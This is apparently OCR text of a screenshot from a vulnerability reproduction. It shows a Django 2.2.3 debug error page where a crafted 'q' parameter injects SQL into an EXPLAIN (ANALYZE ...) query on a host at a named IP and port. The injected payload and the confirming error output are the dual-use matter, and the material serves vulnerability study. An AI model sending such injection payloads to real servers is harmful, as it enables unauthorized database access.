 不安全 | 42.193.119.80:10101/vuln/?q={"ANALYZE%20true)":"aaa"}
翻译 Pages 百度网盘搜索 bugcrowd/HUNT 工具 Wh0ale/SRC-expe... TophantTechnolo... 漏洞复现 漏洞
ProgrammingError at /vuln/
syntax error at or near "true"
LINE 1: EXPLAIN (ANALYZE TRUE) true) SELECT "vuln_collection"."id", ...
^
Request Method: GET
Request URL: http://42.193.119.80:10101/vuln/?q=%7B%22ANALYZE%20true)%22:%22aaa%22%7D
Django Version: 2.2.3
Exception Type: ProgrammingError
Exception Value: syntax error at or near "true"
LINE 1: EXPLAIN (ANALYZE TRUE) true) SELECT "vuln_collection"."id", ...
^
Exception Location: /usr/local/lib/python3.6/site-packages/django/db/backends/utils.py in _execute, line 84
Python Executable: /usr/local/bin/python
Python Version: 3.6.9
Python Path: ['/usr/src',
'/usr/local/lib/python36.zip',
'/usr/local/lib/python3.6',
'/usr/local/lib/python3.6/lib-dynload',
'/usr/local/lib/python3.6/site-packages']
Server time: Fri, 23 Sep 2022 07:16:47 +0000